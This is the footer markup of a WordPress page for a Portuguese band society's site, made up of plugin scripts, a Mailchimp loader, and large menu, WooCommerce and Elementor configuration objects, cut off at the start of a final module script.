<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/07f8aaa5efa2a640156637356/931ca8f8b3aa991949a020c88.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://static.elfsight.com/platform/platform.js?ver=6.9" id="elfsight-platform-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php"};
var groovyMenuNonce = {"style":"6e47e04c75"};
//# sourceURL=groovy-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/groovy-menu-free/assets/js/frontend.js?ver=1.4.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"left","style":1,"toolbar":"false"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":false,"gapBetweenLogoAndLinks":40,"overlap":false,"headerHeight":100,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":false,"showDividerBetweenMenuLinks":false,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":true,"mobileDisableDesktop":false,"preloader":false,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"animate-from-bottom","dropdownHoverStyle":"default","dropdownOverlay":false,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":false,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(204, 32, 59, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(214, 73, 111, 1)","subLevelTextActiveColor":"rgba(204, 32, 59, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":false,"megamenuTitleAsLinkAccent":false,"menuTitleColor":"rgba(110, 110, 111, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-boxed-container-boxed","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(130, 23, 141, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"text","logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":0,"logoMarginLeft":0,"logoHeight":46,"logoHeightMobile":44,"logoShowAlt":false,"logoShowTitleAsAlt":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"d87bd459ef67e6987c3cbfc0e7dc21ea","version":"1.4.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"1","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(130, 23, 141, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":14,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":11,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(104, 104, 104, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(104, 104, 104, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"default","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":false,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":70,"mobileMenuWrapperIndent":0,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"S.F.U.A.P.","logoUrl":"","logoUrlOpenType":"same","logoDefault":"1644","logoMobile":"1644","socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":false,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":false,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"removeBreakingPTag":true,"uninstallData":false,"preset":{"id":"1722","name":"First Preset"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-false","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true}; document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-1722'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
//# sourceURL=groovy-menu-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://sfuap.pt/Inicio","ajax_url":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/theme.js?ver=6.9" id="specia-theme-js-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/themes/specia/js/skip-link-focus-fix.js?ver=20151215" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sfuap.pt/Inicio/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sfuap.pt/Inicio/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sfuap.pt/Inicio/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://sfuap.pt/Inicio/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6" id="wprt-script-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/sfuap.pt\/Inicio\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sfuap.pt\/Inicio\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sfuap.pt\/Inicio\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a0438cf26"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":174,"title":"Banda%20Filarm%C3%B3nica","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://sfuap.pt/Inicio/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sfuap.pt/Inicio/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
